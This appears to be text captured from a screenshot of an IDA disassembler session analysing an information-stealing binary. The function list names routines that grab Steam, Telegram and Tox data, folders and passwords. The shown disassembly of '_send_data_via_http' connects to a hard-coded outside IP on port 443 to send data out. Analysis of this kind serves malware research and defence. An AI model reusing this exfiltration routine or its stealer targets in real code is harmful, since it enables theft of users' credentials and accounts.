 Functions
Function name
__memset
__getenv
__strpbrk
__strtok
_is_directory
_exec
_fsize
_writetext
_readwrite
_parse_steam
_send_data_via_http
_checkvalid
_getpwd
_GrabFolder
_Telegram
_GrabTox
Line 170 of 240
Graph overview
IDA View-A
Hex View-1
Enums
Imports
Exports
var_8= qword ptr -8
; __unwind {
push rbp
mov rbp, rsp
sub rsp, 0C60h
mov [rbp+var_8], rdi
mov [rbp+var_10], rsi
mov edi, 2 ; int
mov esi, 1 ; int
xor edx, edx ; int
call _socket
mov [rbp+var_424], eax
cmp [rbp+var_424], 0FFFFFFFFh
jnz loc_100021E2C
loc_100021E2C:
mov [rbp+var_20.sa_family], 2
mov word ptr [rbp+var_20.sa_data], 0BB01h
lea rdi, a91103252213 ; "91.103.252.213"
call _inet_addr
mov dword ptr [rbp+var_20.sa_data+2], eax
mov edi, [rbp+var_424] ; int
lea rsi, [rbp+var_20] ; struct sockaddr *
100.00% (-157,289) (798,230) 00021DF0 0000000100021DF0: _send_data_via_http (Synchronized with Hex View-1)